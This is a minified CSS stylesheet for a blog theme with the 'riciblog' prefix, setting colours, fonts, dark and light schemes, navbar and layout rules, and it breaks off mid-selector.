.riciblog-button-color--basic.riciblog-button--fill.riciblog-button-hover--inverse>.btnx:hover{color:#222222;border-color:#222222}.riciblog-button-color--basic.riciblog-button--fill.riciblog-button-hover--brand>.btnx:hover{color:#fff;border-color:#3d464f;background-color:#3d464f}.riciblog-dark-scheme .riciblog-button-color--basic.riciblog-button--fill.riciblog-button-hover--brand>.btnx:hover{color:#fff;border-color:#3d464f;background-color:#3d464f}.riciblog-light-scheme .riciblog-button-color--basic.riciblog-button--fill.riciblog-button-hover--brand>.btnx:hover{color:#fff;border-color:#3d464f;background-color:#3d464f}.riciblog-slider-dark-scheme .riciblog-button-color--basic.riciblog-button--fill.riciblog-button-hover--brand>.btnx:hover{color:#fff;border-color:#3d464f;background-color:#3d464f}.riciblog-slider-light-scheme .riciblog-button-color--basic.riciblog-button--fill.riciblog-button-hover--brand>.btnx:hover{color:#fff;border-color:#3d464f;background-color:#3d464f}.riciblog-contactform--minimal .riciblog-form-container{background-color:#ffffff}.riciblog-dark-scheme .riciblog-contactform--minimal .riciblog-form-container{background-color:#1d1d1d}.riciblog-light-scheme .riciblog-contactform--minimal .riciblog-form-container{background-color:#ffffff}.riciblog-tab-nav .active{background-color:#3d464f}.riciblog-tab-nav .active>.riciblog-tab-nav-title{color:#fff}.riciblog-filter-list>a.active,.riciblog-tab--underline>.riciblog-tab-nav .active>.riciblog-tab-nav-title{color:#3d464f}.riciblog-tab--group .riciblog-tab-nav>li{border-color:#545454}.riciblog-dark-scheme .riciblog-tab--group .riciblog-tab-nav>li{border-color:#363636}.riciblog-light-scheme .riciblog-tab--group .riciblog-tab-nav>li{border-color:#545454}.riciblog-tab-nav .active,.riciblog-tab--group>.riciblog-tab-nav>.active,.riciblog-tab--underline>.riciblog-tab-nav .active,.riciblog-accordion--border>.riciblog-accordion-panel.active .riciblog-accordion-heading{border-color:#3d464f}.riciblog-dropdown-menu li.active a{color:#3d464f}.riciblog-dropdown-menu li:hover a{color:#fff}.riciblog-dropdown-menu li:hover{background-color:#3d464f}.widget .tagcloud a,.widget_calendar tbody,.widget a .riciblog-widget-meta,.widget a .riciblog-widget-category{color:#898989}.riciblog-dark-scheme .widget .tagcloud a,.riciblog-dark-scheme .widget_calendar tbody,.riciblog-dark-scheme .widget a .riciblog-widget-meta,.riciblog-dark-scheme .widget a .riciblog-widget-category{color:#a4a4a4;text-decoration:none}.riciblog-light-scheme .widget .tagcloud a,.riciblog-light-scheme .widget_calendar tbody,.riciblog-light-scheme .widget a .riciblog-widget-meta,.riciblog-light-scheme .widget a .riciblog-widget-category{color:#898989}.widget a,.widget.widget_calendar a,.widget_calendar thead{color:#222222}.riciblog-dark-scheme .widget a,.riciblog-dark-scheme .widget.widget_calendar a,.riciblog-dark-scheme .widget_calendar thead{color:#3d464f}.riciblog-light-scheme .widget a,.riciblog-light-scheme .widget.widget_calendar a,.riciblog-light-scheme .widget_calendar thead{color:#222222}.widget a:hover,.widget.widget_calendar tfoot a,.widget .riciblog-widget-viewall,.riciblog-widget-feature a{color:#3d464f}.riciblog-dark-scheme .widget a:hover,.riciblog-dark-scheme .widget.widget_calendar tfoot a,.riciblog-dark-scheme .widget .riciblog-widget-viewall,.riciblog-dark-scheme .riciblog-widget-feature a{color:#3d464f}.riciblog-light-scheme .widget a:hover,.riciblog-light-scheme .widget.widget_calendar tfoot a,.riciblog-light-scheme .widget .riciblog-widget-viewall,.riciblog-light-scheme .riciblog-widget-feature a{color:#3d464f}.widget .riciblog-widget-viewall:hover,.riciblog-widget-feature a:hover{color:#939393}.riciblog-dark-scheme .widget .riciblog-widget-viewall:hover,.riciblog-dark-scheme .riciblog-widget-feature a:hover{color:#939393}.riciblog-light-scheme .widget .riciblog-widget-viewall:hover,.riciblog-light-scheme .riciblog-widget-feature a:hover{color:#939393}.tagcloud a{background-color:#ffffff}.riciblog-dark-scheme .tagcloud a{background-color:#222222}.riciblog-light-scheme .tagcloud a{background-color:#ffffff}.widget_calendar #today{color:#fff;background-color:#3d464f}.riciblog-dark-scheme .widget_calendar #today{color:#fff;background-color:#3d464f}.riciblog-light-scheme .widget_calendar #today{color:#fff;background-color:#3d464f}.tagcloud a,.widget_calendar caption{border-color:#545454}.riciblog-dark-scheme .tagcloud a,.riciblog-dark-scheme .widget_calendar caption{border-color:#363636}.riciblog-light-scheme .tagcloud a,.riciblog-light-scheme .widget_calendar caption{border-color:#545454}.riciblog-product-entry-media span.onsale{color:#fff}.riciblog-dark-scheme .riciblog-product-entry-media span.onsale{color:#fff}.riciblog-light-scheme .riciblog-product-entry-media span.onsale{color:#fff}.riciblog-entry-title a:hover,.riciblog-entry-category a:hover,.riciblog-entry-meta a:hover,.riciblog-relatedpost-entry:hover .riciblog-entry-title{color:#3d464f}.riciblog-dark-scheme .riciblog-entry-title a:hover,.riciblog-dark-scheme .riciblog-entry-category a:hover,.riciblog-dark-scheme .riciblog-entry-meta a:hover,.riciblog-dark-scheme .riciblog-relatedpost-entry:hover .riciblog-entry-title{color:#3d464f}.riciblog-light-scheme .riciblog-entry-title a:hover,.riciblog-light-scheme .riciblog-entry-category a:hover,.riciblog-light-scheme .riciblog-entry-meta a:hover,.riciblog-light-scheme .riciblog-relatedpost-entry:hover .riciblog-entry-title{color:#3d464f}.riciblog-entry--columnist .riciblog-entry-category a:hover{color:#939393}.riciblog-dark-scheme .riciblog-entry--columnist .riciblog-entry-category a:hover{color:#939393}.riciblog-light-scheme .riciblog-entry--columnist .riciblog-entry-category a:hover{color:#939393}.riciblog-blog--timeline .riciblog-blog-content:before{background-color:#545454}.riciblog-dark-scheme .riciblog-blog--timeline .riciblog-blog-content:before{background-color:#363636}.riciblog-light-scheme .riciblog-blog--timeline .riciblog-blog-content:before{background-color:#545454}.riciblog-blog--timeline .riciblog-entry-body-inner:after{color:#ffffff}.riciblog-dark-scheme .riciblog-blog--timeline .riciblog-entry-body-inner:after{color:#1d1d1d}.riciblog-light-scheme .riciblog-blog--timeline .riciblog-entry-body-inner:after{color:#ffffff}.riciblog-entry .more-link{color:#3d464f}.riciblog-entry .more-link:hover{color:#939393}.slick-dots li.slick-active button:before{color:#222222}.riciblog-dark-scheme .slick-dots li.slick-active button:before{color:#3d464f}.riciblog-light-scheme .slick-dots li.slick-active button:before{color:#222222}.riciblog-slider-dark-scheme .slick-dots li.slick-active button:before{color:#3d464f}.riciblog-slider-light-scheme .slick-dots li.slick-active button:before{color:#222222}.riciblog-carousel-arrow{color:#fff;background-color:#222222;background-color:rgba(34,34,34,0.7)}.riciblog-dark-scheme .riciblog-carousel-arrow{color:#fff;background-color:#3d464f;background-color:rgba(61,70,79,0.7)}.riciblog-light-scheme .riciblog-carousel-arrow{color:#fff;background-color:#222222;background-color:rgba(34,34,34,0.7)}.riciblog-slider-dark-scheme .riciblog-carousel-arrow{color:#fff;background-color:#3d464f;background-color:rgba(61,70,79,0.7)}.riciblog-slider-light-scheme .riciblog-carousel-arrow{color:#fff;background-color:#222222;background-color:rgba(34,34,34,0.7)}.riciblog-carousel-arrow.transparent{color:#222222}.riciblog-dark-scheme .riciblog-carousel-arrow.transparent{color:#3d464f}.riciblog-light-scheme .riciblog-carousel-arrow.transparent{color:#222222}.riciblog-slider-dark-scheme .riciblog-carousel-arrow.transparent{color:#3d464f}.riciblog-slider-light-scheme .riciblog-carousel-arrow.transparent{color:#222222}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#545454}.riciblog-dark-scheme .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.riciblog-dark-scheme .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.riciblog-dark-scheme .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#363636}.riciblog-light-scheme .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.riciblog-light-scheme .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.riciblog-light-scheme .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#545454}.riciblog-pagination .page-numbers{color:#898989}.riciblog-dark-scheme .riciblog-pagination .page-numbers{color:#a4a4a4}.riciblog-light-scheme .riciblog-pagination .page-numbers{color:#898989}.riciblog-pagination .page-numbers:hover,.riciblog-pagination .page-numbers.current{color:#222222}.riciblog-dark-scheme .riciblog-pagination .page-numbers:hover,.riciblog-dark-scheme .riciblog-pagination .page-numbers.current{color:#3d464f}.riciblog-light-scheme .riciblog-pagination .page-numbers:hover,.riciblog-light-scheme .riciblog-pagination .page-numbers.current{color:#222222}.riciblog-button--fill .btnx .riciblog-bounce,.riciblog-button--border.riciblog-button-hover--inverse .btnx:hover .riciblog-bounce{background-color:#fff}.riciblog-dark-scheme .riciblog-button--fill .btnx .riciblog-bounce,.riciblog-dark-scheme .riciblog-button--border.riciblog-button-hover--inverse .btnx:hover .riciblog-bounce{background-color:#fff}.riciblog-light-scheme .riciblog-button--fill .btnx .riciblog-bounce,.riciblog-light-scheme .riciblog-button--border.riciblog-button-hover--inverse .btnx:hover .riciblog-bounce{background-color:#fff}.riciblog-pagination li.active a{color:#3d464f}.riciblog-dropdown-display:focus,.riciblog-dropdown-display:hover{color:#222222}.riciblog-with-border{border-color:#545454}.riciblog-dark-scheme .riciblog-with-border{border-color:#363636}.riciblog-light-scheme .riciblog-with-border{border-color:#545454}.riciblog-menu .riciblog-mega-menu a,.riciblog-menu .sub-menu a,.riciblog-menu .riciblog-cart-box{color:#898989}.riciblog-dark-scheme .riciblog-menu .riciblog-mega-menu a,.riciblog-dark-scheme .riciblog-menu .sub-menu a,.riciblog-dark-scheme .riciblog-menu .riciblog-cart-box{color:#a4a4a4}.riciblog-light-scheme .riciblog-menu .riciblog-mega-menu a,.riciblog-light-scheme .riciblog-menu .sub-menu a,.riciblog-light-scheme .riciblog-menu .riciblog-cart-box{color:#898989}.riciblog-navbar-dropdown-dark-scheme .riciblog-menu .riciblog-mega-menu a,.riciblog-navbar-dropdown-dark-scheme .riciblog-menu .sub-menu a,.riciblog-navbar-dropdown-dark-scheme .riciblog-menu .riciblog-cart-box{color:#a4a4a4}.riciblog-navbar-dropdown-light-scheme .riciblog-menu .riciblog-mega-menu a,.riciblog-navbar-dropdown-light-scheme .riciblog-menu .sub-menu a,.riciblog-navbar-dropdown-light-scheme .riciblog-menu .riciblog-cart-box{color:#898989}.riciblog-menu a,.riciblog-navbar-brand{color:#222222}.riciblog-dark-scheme .riciblog-menu a,.riciblog-dark-scheme .riciblog-navbar-brand{color:#3d464f}.riciblog-light-scheme .riciblog-menu a,.riciblog-light-scheme .riciblog-navbar-brand{color:#222222}strong,.riciblog-menu .riciblog-mega-menu .riciblog-mega-menu-title,.riciblog-menu .riciblog-mega-menu .riciblog-mega-menu-title:hover,.riciblog-menu .riciblog-cart-box a{color:#222222}.riciblog-dark-scheme strong,.riciblog-dark-scheme .riciblog-menu .riciblog-mega-menu .riciblog-mega-menu-title,.riciblog-dark-scheme .riciblog-menu .riciblog-mega-menu .riciblog-mega-menu-title:hover,.riciblog-dark-scheme .riciblog-menu .riciblog-cart-box a{color:#3d464f}.riciblog-light-scheme strong,.riciblog-light-scheme .riciblog-menu .riciblog-mega-menu .riciblog-mega-menu-title,.riciblog-light-scheme .riciblog-menu .riciblog-mega-menu .riciblog-mega-menu-title:hover,.riciblog-light-scheme .riciblog-menu .riciblog-cart-box a{color:#222222}.riciblog-navbar-dropdown-dark-scheme strong,.riciblog-navbar-dropdown-dark-scheme .riciblog-menu .riciblog-mega-menu .riciblog-mega-menu-title,.riciblog-navbar-dropdown-dark-scheme .riciblog-menu .riciblog-mega-menu .riciblog-mega-menu-title:hover,.riciblog-navbar-dropdown-dark-scheme .riciblog-menu .riciblog-cart-box a{color:#3d464f}.riciblog-navbar-dropdown-light-scheme strong,.riciblog-navbar-dropdown-light-scheme .riciblog-menu .riciblog-mega-menu .riciblog-mega-menu-title,.riciblog-navbar-dropdown-light-scheme .riciblog-menu .riciblog-mega-menu .riciblog-mega-menu-title:hover,.riciblog-navbar-dropdown-light-scheme .riciblog-menu .riciblog-cart-box a{color:#222222}.riciblog-menu a:hover,.riciblog-collapsed-menu--full .riciblog-mega-menu-title:hover{color:#3d464f}.riciblog-dark-scheme .riciblog-menu a:hover,.riciblog-dark-scheme .riciblog-collapsed-menu--full .riciblog-mega-menu-title:hover{color:#3d464f}.riciblog-light-scheme .riciblog-menu a:hover,.riciblog-light-scheme .riciblog-collapsed-menu--full .riciblog-mega-menu-title:hover{color:#3d464f}.riciblog-highlight-border .riciblog-menu>li>a:hover:after,.riciblog-highlight-border.riciblog-side-navbar .riciblog-menu li a:after{background-color:#3d464f}.riciblog-dark-scheme .riciblog-highlight-border .riciblog-menu>li>a:hover:after,.riciblog-dark-scheme .riciblog-highlight-border.riciblog-side-navbar .riciblog-menu li a:after{background-color:#3d464f}.riciblog-light-scheme .riciblog-highlight-border .riciblog-menu>li>a:hover:after,.riciblog-light-scheme .riciblog-highlight-border.riciblog-side-navbar .riciblog-menu li a:after{background-color:#3d464f}.riciblog-navbar-search .riciblog-search-form input[type='text']{border-color:#222222}.riciblog-dark-scheme .riciblog-navbar-search .riciblog-search-form input[type='text']{border-color:#3d464f}.riciblog-light-scheme .riciblog-navbar-search .riciblog-search-form input[type='text']{border-color:#222222}.riciblog-navbar-search .riciblog-search-form input[type='text']:focus{border-color:#3d464f}.riciblog-navbar-search .riciblog-search-form input[type='text']:focus+.riciblog-search-form-title{color:#3d464f}.riciblog-lines,.riciblog-lines:before,.riciblog-lines:after{background-color:#222222}.riciblog-dark-scheme .riciblog-lines,.riciblog-dark-scheme .riciblog-lines:before,.riciblog-dark-scheme .riciblog-lines:after{background-color:#3d464f}.riciblog-light-scheme .riciblog-lines,.riciblog-light-scheme .riciblog-lines:before,.riciblog-light-scheme .riciblog-lines:after{background-color:#222222}.riciblog-comment--minimal .riciblog-form-container,.riciblog-comment--minimal textarea{background-color:#ffffff}.riciblog-dark-scheme .riciblog-comment--minimal .riciblog-form-container,.riciblog-dark-scheme .riciblog-comment--minimal textarea{background-color:#1d1d1d}.riciblog-light-scheme .riciblog-comment--minimal .riciblog-form-container,.riciblog-light-scheme .riciblog-comment--minimal textarea{background-color:#ffffff}.riciblog-post-tag a:hover{color:#222222}.riciblog-post-category--fill a{color:#fff}.riciblog-post-category--fill a:hover{color:#fff}.riciblog-post-featured--overlap .riciblog-main{background-color:#ffffff}.riciblog-post-category--fill a{background-color:#3d464f}.riciblog-post-category--fill a:hover{background-color:#939393}.riciblog-loading--fading-circle .riciblog-circle:before{background-color:#3d464f}.slick-dots li button:before{color:#ccc}.riciblog-dark-scheme .slick-dots li button:before,.riciblog-slider-dark-scheme .slick-dots li button:before{color:#999}.riciblog-light-scheme .slick-dots li button:before,.riciblog-slider-light-scheme .slick-dots li button:before{color:#ccc}.riciblog-pricing-item.highlighted{box-shadow:0 2px 8px rgba(0,0,0,0.15)}.riciblog-dark-scheme .riciblog-pricing-item.highlighted{box-shadow:0 2px 8px rgba(0,0,0,0.4)}.riciblog-light-scheme .riciblog-pricing-item.highlighted{box-shadow:0 2px 8px rgba(0,0,0,0.15)}.tagcloud a:hover{box-shadow:0 2px 6px rgba(0,0,0,0.05)}.riciblog-dark-scheme .tagcloud a:hover{box-shadow:0 2px 6px rgba(0,0,0,0.3)}.riciblog-light-scheme .tagcloud a:hover{box-shadow:0 2px 6px rgba(0,0,0,0.05)}.riciblog-with-shadow{box-shadow:0 2px 8px rgba(0,0,0,0.15)}.riciblog-dark-scheme .riciblog-with-shadow{box-shadow:0 2px 8px rgba(0,0,0,0.3)}.riciblog-light-scheme .riciblog-with-shadow{box-shadow:0 2px 8px rgba(0,0,0,0.15)}.riciblog-with-hover-shadow:hover{box-shadow:0 10px 24px rgba(0,0,0,0.1)}.riciblog-dark-scheme .riciblog-with-hover-shadow:hover{box-shadow:0 10px 24px rgba(0,0,0,0.2)}.riciblog-light-scheme .riciblog-with-hover-shadow:hover{box-shadow:0 10px 24px rgba(0,0,0,0.1)}.woocommerce input.button:hover,.woocommerce input.button:focus{background-color:#eee;border-color:#eee}.riciblog-navbar,.riciblog-navbar--mobile{background-color:#ffffff;border-color:#545454}.riciblog-side-navbar,.riciblog-collapsed-menu--classic{background-color:#ffffff}.riciblog-navbar--minimal--full .riciblog-closed .riciblog-lines:before,.riciblog-navbar--minimal--full .riciblog-closed .riciblog-lines:after{background-color:#222222}.riciblog-navbar--light,.riciblog-navbar--mobile-light{border-color:#545454}.riciblog-navbar--light .riciblog-navbar-logo--text,.riciblog-navbar--mobile-light .riciblog-navbar-logo--text,.riciblog-side-navbar--light .riciblog-side-navbar-nav .riciblog-navbar-logo--text,.riciblog-navbar--light:not(.riciblog-navbar--minimal--full) .riciblog-menu>li>a,.riciblog-navbar--light:not(.riciblog-navbar--minimal--full) .riciblog-menu>li:before{color:#222222}.riciblog-navbar--light .riciblog-lines,.riciblog-navbar--light .riciblog-lines:before,.riciblog-navbar--light .riciblog-lines:after,.riciblog-navbar--mobile-light .riciblog-lines,.riciblog-navbar--mobile-light .riciblog-lines:before,.riciblog-navbar--mobile-light .riciblog-lines:after,.riciblog-side-navbar--light .riciblog-lines,.riciblog-side-navbar--light .riciblog-lines:before,.riciblog-side-navbar--light .riciblog-lines:after{background-color:#222222}.riciblog-navbar--dark,.riciblog-navbar--mobile-dark{border-color:#363636}.riciblog-navbar--dark .riciblog-navbar-logo--text,.riciblog-navbar--mobile-dark .riciblog-navbar-logo--text,.riciblog-side-navbar--dark .riciblog-side-navbar-nav .riciblog-navbar-logo--text,.riciblog-navbar--dark:not(.riciblog-navbar--minimal--full) .riciblog-menu>li>a,.riciblog-navbar--dark:not(.riciblog-navbar--minimal--full) .riciblog-menu>li:before{color:#3d464f}.riciblog-navbar--dark .riciblog-lines,.riciblog-navbar--dark .riciblog-lines:before,.riciblog-navbar--dark .riciblog-lines:after,.riciblog-navbar--mobile-dark .riciblog-lines,.riciblog-navbar--mobile-dark .riciblog-lines:before,.riciblog-navbar--mobile-dark .riciblog-lines:after,.riciblog-side-navbar--dark .riciblog-lines,.riciblog-side-navbar--dark .riciblog-lines:before,.riciblog-side-navbar--dark .riciblog-lines:after{background-color:#3d464f}.riciblog-navbar-dropdown-light-scheme .sub-menu,.riciblog-navbar-dropdown-light-scheme .riciblog-mega-menu,.riciblog-navbar-dropdown-light-scheme .riciblog-cart-box{background-color:#ffffff}.riciblog-navbar-dropdown-dark-scheme .sub-menu,.riciblog-navbar-dropdown-dark-scheme .riciblog-mega-menu,.riciblog-navbar-dropdown-dark-scheme .riciblog-cart-box{background-color:#1d1d1d}.riciblog-topbar{background-color:#1d1d1d;border-color:#363636}.riciblog-header-widgets{background-color:#1d1d1d}.riciblog-footer{background-color:#1d1d1d}.riciblog-footer{border-color:#363636}img.riciblog-navbar-logo--image{max-width:155px}.riciblog-navbar--inline .riciblog-navbar-content-wrapper>.riciblog-menu-inline-left{padding-right:117.5px}.riciblog-navbar--inline .riciblog-navbar-content-wrapper>.riciblog-menu-inline-right{padding-left:117.5px}.riciblog-navbar-brand{font-family:'Lato', sans-serif;font-style:normal;font-weight:700}.riciblog-navbar-brand{font-size:20px}.riciblog-navbar-brand{letter-spacing:-0.01em}.riciblog-navbar--mobile img.riciblog-navbar-logo--image,.riciblog-navbar--mobile img.riciblog-fixed-nav-logo{max-width:80px}img.riciblog-fixed-nav-logo,.riciblog-navbar.riciblog-navbar--alternate img.riciblog-navbar-logo--image{max-width:60px}.riciblog-layout--frame{padding:30px}.riciblog-layout--frame:not(.header-on-frame) .riciblog-navbar--fixed{top:30px}.riciblog-frame--top,.riciblog-frame--bottom{height:30px}.riciblog-frame--left,.riciblog-frame--right{width:30px}.riciblog-layout--frame.riciblog-layout--fixednav .riciblog-header-widgets{left:30px;max-width:95%;max-width:calc( 100% - 60px)}.riciblog-layout--frame .riciblog-side-navbar--minimal{top:30px;width:310px;height:95%;height:calc( 100% - 60px)}.riciblog-layout--frame .riciblog-side-navbar--minimal.riciblog-side-navbar--left .riciblog-container{padding-left:30px}.riciblog-layout--frame .riciblog-side-navbar--minimal.riciblog-side-navbar--right .riciblog-container{padding-right:30px}.riciblog-layout--frame .riciblog-side-navbar--left{top:30px;left:30px;height:95%;height:calc( 100% - 60px)}.riciblog-layout--frame .riciblog-side-navbar--right{top:30px;right:30px;height:95%;height:calc( 100% - 60px)}.riciblog-layout--frame .riciblog-navbar--fixed{right:30px;left:30px}.riciblog-layout--frame .riciblog-wrapper--parallax-footer .riciblog-footer{padding-left:30px;padding-right:30px;margin-bottom:30px}.riciblog-layout--frame.riciblog-layout--sidenav-fixed .riciblog-wrapper--parallax-footer .riciblog-footer{max-width:70%;max-width:calc( 100% - 340px)}.riciblog-layout--frame.riciblog-layout--sidenav-full .riciblog-wrapper--parallax-footer .riciblog-footer{max-width:87%;max-width:calc( 100% - 140px)}.riciblog-layout--frame.riciblog-layout--sidenav-minimal .riciblog-wrapper--parallax-footer .riciblog-footer{max-width:95%;max-width:calc( 100% - 60px)}@media only screen and (max-width: 960px){.riciblog-layout--frame .riciblog-wrapper--parallax-footer .riciblog-footer{padding-left:30px;padding-right:30px}}.riciblog-layout--wide .riciblog-container,.riciblog-layout--frame .riciblog-container{max-width:1400px;max-width:calc( 1200px + 12%)}.riciblog-layout--boxed .riciblog-wrapper{max-width:1200px}.riciblog-layout--boxed .riciblog-side-navbar--left{left:calc( 50% - 600px)}.riciblog-layout--boxed .riciblog-side-navbar--right{right:calc( 50% - 600px)}.riciblog-layout--boxed .riciblog-side-navbar--minimal.riciblog-side-navbar--left .riciblog-side-navbar-nav{left:calc( 50% - 570px)}.riciblog-layout--boxed .riciblog-side-navbar--minimal.riciblog-side-navbar--right .riciblog-side-navbar-nav{right:calc( 50% - 570px)}.riciblog-layout--boxed .riciblog-navbar--fixed{left:calc( 50% - 600px);max-width:1200px}.riciblog-layout--boxed.riciblog-layout--fixednav .riciblog-header-widgets{left:auto;left:calc( 50% - 600px);max-width:1200px}.riciblog-layout--boxed .riciblog-wrapper--parallax-footer .riciblog-footer{max-width:1200px}.riciblog-layout--boxed.riciblog-layout--sidenav-full .riciblog-wrapper--parallax-footer .riciblog-footer{max-width:1120px}.riciblog-layout--boxed.riciblog-layout--sidenav-fixed .riciblog-wrapper--parallax-footer .riciblog-footer{max-width:920px}@media only screen and (max-width: 960px){.riciblog-layout-responsive.riciblog-layout--boxed.riciblog-layout--sidenav-full .riciblog-wrapper--parallax-footer .riciblog-footer,.riciblog-layout-responsive.riciblog-layout--boxed.riciblog-layout--sidenav-fixed .riciblog-wrapper--parallax-footer .riciblog-footer{max-width:1200px}}@media only screen and (max-width: 1200px){.riciblog-layout--boxed .riciblog-side-navbar--left.riciblog-side-navbar--fixed,.riciblog-layout--boxed .riciblog-side-navbar--left.riciblog-side-navbar--full{left:0}.riciblog-layout--boxed .riciblog-side-navbar--right.riciblog-side-navbar--fixed,.riciblog-layout--boxed .riciblog-side-navbar--right.riciblog-side-navbar--full{right:0}.riciblog-layout--boxed .riciblog-side-navbar--minimal.riciblog-side-navbar--left .riciblog-side-navbar-nav{left:30px}.riciblog-layout--boxed .riciblog-side-navbar--minimal.riciblog-side-navbar--right .riciblog-side-navbar-nav{right:30px}.riciblog-layout--boxed .riciblog-navbar--fixed{left:0;max-width:100%}.riciblog-layout--boxed.riciblog-layout--fixednav .riciblog-header-widgets{left:0;max-width:100%}}.riciblog-container{padding-right:6%;padding-left:6%}.riciblog-main{width:72%}.riciblog-sidebar{width:28%}.riciblog-sidebar,.riciblog-main.riciblog-blog,.riciblog-main.riciblog-archive,.riciblog-main.riciblog-portfolio{padding-top:60px;padding-bottom:60px}.riciblog-layout--boxed .riciblog-wrapper{box-shadow:0 0 30px 0 rgba(0,0,0,0.1)}body{font-family:'Playfair Display', sans-serif;font-style:normal;font-weight:normal;font-size:16px}.riciblog-section-wrapper,.riciblog-box-content{font-size:16px}h1{font-size:42px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:14px}h6{font-size:12px}input[type=button],input[type=submit],.btnx{font-family:'Lato', sans-serif;font-style:normal;font-weight:700;text-transform:uppercase}input[type=button],input[type=submit]{padding:12.5px 24px;border-radius:35px;border-width:1px;color:#fff;background-color:#3d464f;border-color:#3d464f}.riciblog-button>.btnx{border-radius:35px;border-width:1px}input[type=button]:hover,input[type=submit]:hover,input[type=button]:focus,input[type=submit]:focus,.riciblog-product-entry-button .btnx:hover{color:#fff;background-color:#939393;border-color:#939393}.riciblog-side-navbar{text-align:left}.riciblog-side-navbar .riciblog-widgets{text-align:left}.riciblog-navbar--custom{height:90px;line-height:90px}.riciblog-content-wrapper,.riciblog-wrapper--header-transparent .riciblog-content-wrapper>.riciblog-page-title{padding-top:70px}.riciblog-layout--topnav-stacked .riciblog-content-wrapper,.riciblog-layout--topnav-stacked .riciblog-wrapper--header-transparent .riciblog-content-wrapper>.riciblog-page-title{padding-top:73px}.riciblog-layout--sidenav .riciblog-content-wrapper,.riciblog-layout--sidenav .riciblog-wrapper--header-transparent .riciblog-content-wrapper>.riciblog-page-title{padding-top:0px}.riciblog-wrapper--header-transparent .riciblog-post-featured--fullwidth .riciblog-page-title,.riciblog-wrapper--header-transparent .riciblog-post-featured--overlap .riciblog-page-title{top:70px}.riciblog-layout--topnav-stacked .riciblog-wrapper--header-transparent .riciblog-post-featured--fullwidth .riciblog-page-title,.riciblog-layout--topnav-stacked .riciblog-wrapper--header-transparent .riciblog-post-featured--overlap .riciblog-page-title{top:73px}.riciblog-layout--sidenav .riciblog-wrapper--header-transparent .riciblog-post-featured--fullwidth .riciblog-page-title,.riciblog-layout--sidenav .riciblog-wrapper--header-transparent .riciblog-post-featured--overlap .riciblog-page-title{top:0px}.riciblog-navbar,.riciblog-navbar--mobile{border-bottom-width:0px;border-bottom-style:solid}.riciblog-navbar .riciblog-mega-menu,.riciblog-navbar .riciblog-cart-box,.riciblog-navbar .riciblog-menu>li>.sub-menu{margin-top:0px}.riciblog-navbar,.riciblog-navbar--mobile,.riciblog-side-navbar{background-color:transparent}.riciblog-navbar:not(.riciblog-navbar--minimal--full) .riciblog-menu>li:before,.riciblog-navbar:not(.riciblog-navbar--minimal--full) .riciblog-menu>li>a,.riciblog-side-navbar .riciblog-menu a,.riciblog-side-navbar .riciblog-menu .sub-menu a{color:#ffffff}.riciblog-navbar .riciblog-lines,.riciblog-navbar .riciblog-lines:before,.riciblog-navbar .riciblog-lines:after,.riciblog-navbar--mobile .riciblog-lines,.riciblog-navbar--mobile .riciblog-lines:before,.riciblog-navbar--mobile .riciblog-lines:after,.riciblog-side-navbar--full .riciblog-lines,.riciblog-side-navbar--full .riciblog-lines:before,.riciblog-side-navbar--full .riciblog-lines:after{background-color:#ffffff}.riciblog-navbar:not(.riciblog-navbar--minimal--full) .riciblog-menu .current-menu-item>a,.riciblog-navbar:not(.riciblog-navbar--minimal--full) .riciblog-menu .current-menu-ancestor>a,.riciblog-side-navbar .riciblog-menu .current-menu-item>a,.riciblog-side-navbar .riciblog-menu .current-menu-ancestor>a,.riciblog-side-navbar .riciblog-menu .current-menu-ancestor>.riciblog-mega-menu-item>a{color:#dae7e0}.riciblog-navbar:not(.riciblog-navbar--minimal--full) .riciblog-menu>li>a:hover,.riciblog-side-navbar .riciblog-menu a:hover,.riciblog-side-navbar .riciblog-menu .sub-menu a:hover{color:#dae7e0}.riciblog-navbar:not(.riciblog-navbar--minimal--full) .riciblog-menu>li>a:hover:after,.riciblog-side-navbar--full .riciblog-menu>li>a:hover:after{background-color:#dae7e0}.riciblog-highlight-border.riciblog-side-navbar--fixed .riciblog-menu li>a:hover,.riciblog-highlight-border.riciblog-side-navbar--minimal .riciblog-menu li>a:hover{border-color:#dae7e0}.riciblog-navbar .riciblog-menu a,.riciblog-navbar--mobile .riciblog-menu a,.riciblog-navbar .riciblog-menu>li:before,.riciblog-side-navbar .riciblog-menu a{font-family:'Lato', sans-serif;font-style:normal;font-weight:700}.riciblog-navbar .riciblog-menu>li>a,.riciblog-navbar--mobile .riciblog-menu>li>a,.riciblog-side-navbar .riciblog-menu>li>a{text-transform:uppercase;text-decoration:none}.riciblog-navbar .riciblog-menu a,.riciblog-navbar--mobile .riciblog-menu a,.riciblog-navbar .riciblog-menu>li:before,.riciblog-side-navbar .riciblog-menu a{font-size:14px}.riciblog-navbar .riciblog-menu>li>a,.riciblog-side-navbar .riciblog-menu>li>a{letter-spacing:0.075em}.riciblog-navbar .sub-menu{text-transform:none}.riciblog-navbar .riciblog-menu .sub-menu a,.riciblog-navbar .riciblog-menu .riciblog-mega-menu a{font-size:12px}.riciblog-navbar .sub-menu{min-width:220px}.riciblog-navbar .riciblog-collapsed-menu--full .current-menu-item>a,.riciblog-navbar .riciblog-collapsed-menu--full .current-menu-ancestor>a,.riciblog-navbar .riciblog-collapsed-menu--full .current-menu-ancestor>.riciblog-mega-menu-item>a,.riciblog-side-navbar .riciblog-collapsed-menu--full .current-menu-item>a,.riciblog-side-navbar .riciblog-collapsed-menu--full .current-menu-ancestor>a,.riciblog-side-navbar .riciblog-collapsed-menu--full .current-menu-ancestor>.riciblog-mega-menu-item>a{color:#3d464f}.riciblog-navbar .riciblog-collapsed-menu--full a,.riciblog-navbar .riciblog-collapsed-menu--full .riciblog-menu>li:before,.riciblog-side-navbar .riciblog-collapsed-menu--full a,.riciblog-side-navbar .riciblog-collapsed-menu--full .riciblog-menu>li:before{font-family:'Lato', sans-serif;font-style:normal;font-weight:700}.riciblog-navbar 